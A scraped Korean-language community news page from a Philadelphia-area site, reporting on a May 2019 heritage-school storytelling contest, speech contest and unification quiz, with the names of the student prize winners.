.td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2F%25eb%258f%2599%25ed%2599%2594%25ea%25b5%25ac%25ec%2597%25b0-%25eb%258c%2580%25ed%259a%258c-%25eb%2582%2598%25ec%259d%2598-%25ea%25bf%2588-%25eb%25a7%2590%25ed%2595%2598%25ea%25b8%25b0-%25eb%258c%2580%25ed%259a%258c-%25ed%2586%25b5%25ec%259d%25bc-%25ea%25b3%25a8%25eb%2593%25a0%25eb%25b2%25a8-%25ed%2596%2589%25ec%2582%25ac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0+%EB%8C%80%ED%9A%8C%2C++%EB%82%98%EC%9D%98+%EA%BF%88+%EB%A7%90%ED%95%98%EA%B8%B0+%EB%8C%80%ED%9A%8C%2C+%ED%86%B5%EC%9D%BC+%EA%B3%A8%EB%93%A0%EB%B2%A8+%ED%96%89%EC%82%AC+%EA%B0%99%EC%9D%80%EB%82%A0+%EC%B9%98%EB%9F%AC%EC%A0%B8..&url=https%3A%2F%2Fphilain.com%2F%25eb%258f%2599%25ed%2599%2594%25ea%25b5%25ac%25ec%2597%25b0-%25eb%258c%2580%25ed%259a%258c-%25eb%2582%2598%25ec%259d%2598-%25ea%25bf%2588-%25eb%25a7%2590%25ed%2595%2598%25ea%25b8%25b0-%25eb%258c%2580%25ed%259a%258c-%25ed%2586%25b5%25ec%259d%25bc-%25ea%25b3%25a8%25eb%2593%25a0%25eb%25b2%25a8-%25ed%2596%2589%25ec%2582%25ac%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/&amp;media=https://philain.com/wp-content/uploads/IMG_3998-1.jpg&description=%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0+%EB%8C%80%ED%9A%8C%2C++%EB%82%98%EC%9D%98+%EA%BF%88+%EB%A7%90%ED%95%98%EA%B8%B0+%EB%8C%80%ED%9A%8C%2C+%ED%86%B5%EC%9D%BC+%EA%B3%A8%EB%93%A0%EB%B2%A8+%ED%96%89%EC%82%AC+%EA%B0%99%EC%9D%80%EB%82%A0+%EC%B9%98%EB%9F%AC%EC%A0%B8.." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0+%EB%8C%80%ED%9A%8C%2C++%EB%82%98%EC%9D%98+%EA%BF%88+%EB%A7%90%ED%95%98%EA%B8%B0+%EB%8C%80%ED%9A%8C%2C+%ED%86%B5%EC%9D%BC+%EA%B3%A8%EB%93%A0%EB%B2%A8+%ED%96%89%EC%82%AC+%EA%B0%99%EC%9D%80%EB%82%A0+%EC%B9%98%EB%9F%AC%EC%A0%B8.. %0A%0A https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/IMG_3998-1.jpg" data-caption=""><img width="696" height="334" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/IMG_3998-1-696x334.jpg" srcset="https://philain.com/wp-content/uploads/IMG_3998-1-696x334.jpg 696w, https://philain.com/wp-content/uploads/IMG_3998-1-300x144.jpg 300w, https://philain.com/wp-content/uploads/IMG_3998-1-768x368.jpg 768w, https://philain.com/wp-content/uploads/IMG_3998-1-876x420.jpg 876w, https://philain.com/wp-content/uploads/IMG_3998-1.jpg 951w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_3998-1"/></a></div>
            <!-- content --><p>[기사입력: 5-1-19]</p>
<p>재미한국학교 동중부지역협의회(회장 이경애)가 주관하고 재외동포재단이 후원한 제4회 “동화구연” 대회와 제15회 “나의 꿈 말하기” 대회가 지난 4월27일 토요일 랜스데일에 위치한 초대한국학교에서 개최되었다.</p>
<p>협의회 김나진 편집의 사회로 국민의례가 시작되었으며 동중부지역 협의회 이경애 회장의 환영사와 재외동포재단의 이선호 영사의 격려사가 이어졌다. 또한 대회의 심사위원으로는 델라웨어주립대의 김근규 교수와 한유총 서울남부분회장을 지낸 박경익 원장이 맡아주었다. 박경익 원장은 “미국에서 나고 자란 학생들의 한국어 솜씨가 기대를 훨씬 뛰어넘어 놀라움을 금치 못했고, 우열을 가리기 힘든 박빙의 대회였다”고 심사평을 해주었다.</p>
<p>이 날 “동화구연” 대회에서는 “천하무적 가시옷”을 발표한 임시아 양이 영예의 대상으로 상금 $100과 총영사상을 수상하였으며, 나의 꿈 말하기 대회에서는 총 여섯명의 학생이 참여하여 미래의 꿈을 향한 다부진 계획을 발표했는데, 그 중 “엔지니어”를 목표로 달려가는 삶을 잘 표현한 장온유 양이 대상을 수상하여 $150불의 상금과 함께 총영사상도 함께 받았다.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-8975 size-full" src="https://philain.com/wp-content/uploads/IMG_4001-1.jpg" alt="" width="958" height="590" srcset="https://philain.com/wp-content/uploads/IMG_4001-1.jpg 958w, https://philain.com/wp-content/uploads/IMG_4001-1-300x185.jpg 300w, https://philain.com/wp-content/uploads/IMG_4001-1-768x473.jpg 768w, https://philain.com/wp-content/uploads/IMG_4001-1-356x220.jpg 356w, https://philain.com/wp-content/uploads/IMG_4001-1-696x429.jpg 696w, https://philain.com/wp-content/uploads/IMG_4001-1-682x420.jpg 682w" sizes="(max-width: 958px) 100vw, 958px" /><em>대회에 참석한 학생들이 설명을 듣고 있다</em></p>
<p>한편, 같은 장소에서 민주평통 필라델피아 협의회(회장 정미호)와 재미한국학교 동중부지역협의회가 공동으로 주최한 제 5회 “통일 골든벨” 행사가 임마누엘 한국학교 박은영 교사의 사회로 진행되었다. 이번 행사에는 총 30여명의 학생들이 참여하여 그 동안 갈고 닦은 한국어 실력과 한국에 관한 역사, 문화상식을 보여 주었다. 열띤 경쟁을 벌인 결과, 남부뉴저지 통합 한국학교의 박시원 학생이 장원으로 등극하여 $300의 상금을 수상하였다. 금상 수상자 두명의 학생에게는 $100의 상금을, 은상 수상자 10명에게는 각 $50의 상금을, 마지막으로 참여한 학생들에게는 동상과 함께 $10의 상금을 수여함으로서, 도전한 모든 참가자들이 상을 받아 더욱 풍성하고 화기애애한 잔치가 될 수 있었다. 대회 시작에 앞서 민주평통 필라델피아 협의회의 정미호 회장은 한국말로 한국역사를 공부해온 학생들의 노력과 수고에 대한 격려의 메시지를 전달해 주었으며, 이번 행사의 상금은 물론 참가자 및 관련자 전원 120명에게 제공된 식사비 일체를 부담하면서 아낌없는 지원을 해주었다.</p>
<p><img decoding="async" class="alignnone wp-image-8976 size-full" src="https://philain.com/wp-content/uploads/IMG_4002-1.jpg" alt="" width="935" height="494" srcset="https://philain.com/wp-content/uploads/IMG_4002-1.jpg 935w, https://philain.com/wp-content/uploads/IMG_4002-1-300x159.jpg 300w, https://philain.com/wp-content/uploads/IMG_4002-1-768x406.jpg 768w, https://philain.com/wp-content/uploads/IMG_4002-1-696x368.jpg 696w, https://philain.com/wp-content/uploads/IMG_4002-1-795x420.jpg 795w" sizes="(max-width: 935px) 100vw, 935px" /> <em>통일 골든벨 행사후 수상자들과 전원이 기념촬영을 하고 있다</em></p>
<p>행사에 참여한 모든 학생들과 지도한 교사들 그리고 가족들에게 맛있는 저녁식사와 장소제공으로 수고한 초대한국학교의 교사진들의 노고가 행사를 더욱 빛나게 만들었으며, 내년에는 잠재력을 갖고 있는 학생들이 더 많이 참여하기를 기대해 본다.</p>
<p>이 날 입상한 각 대회 입상자 명단은 다음과 같다.</p>
<p>[ 동화구연 대회 ]</p>
<ul>
<li>대상: 임시아</li>
<li>금상: 강나연, 조하은</li>
<li>은상: 이두리</li>
<li>동상: 강유나, 곽윤서, 최지성, 곽소원</li>
</ul>
<p>[ 나의 꿈 말하기 대회]</p>
<ul>
<li>대상: 장온유</li>
<li>금상: 정다소</li>
<li>은상: 이로운</li>
<li>동상: 전유미, 임채원, 신동은</li>
</ul>
<p>[ 통일 골든벨 ]</p>
<ul>
<li>장원: 박시원</li>
<li>금상: 박유빈, 박유진</li>
<li>은상: 함지우, 김도현, 박희원, 함두원, 김정환, 양우진 양예원, 김진영, 오현빈, 장재준</li>
<li>동상: 정찬희, 윤열민, 정다혜, 이루리, 김영주, 최하은, 최하영, 강민지, 정다소, 조솔로몬, 전유미</li>
</ul>
<p>&nbsp;</p>
<p>[필라인 미디어 편집부]</p>
<p>Source: 재미한국학교 동중부지역협의회</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2019-05-01T21:18:35-04:00"><meta itemprop="dateModified" content="2019-05-07T22:35:12-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져.."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/IMG_3998-1.jpg"><meta itemprop="width" content="951"><meta itemprop="height" content="456"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8977,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>430,110</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 